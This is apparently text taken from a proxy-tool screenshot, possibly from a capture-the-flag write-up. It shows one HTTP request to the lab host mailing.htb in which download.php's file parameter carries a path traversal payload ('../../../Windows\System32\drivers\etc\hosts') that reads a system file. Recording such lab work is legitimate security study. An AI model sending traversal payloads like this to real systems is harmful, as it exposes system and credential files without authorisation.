 Request
Pretty Raw Hex \n
1 GET /download.php?file=../../../Windows\System32\drivers\etc\hosts HTTP/1.1
2 Host: mailing.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://mailing.htb/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close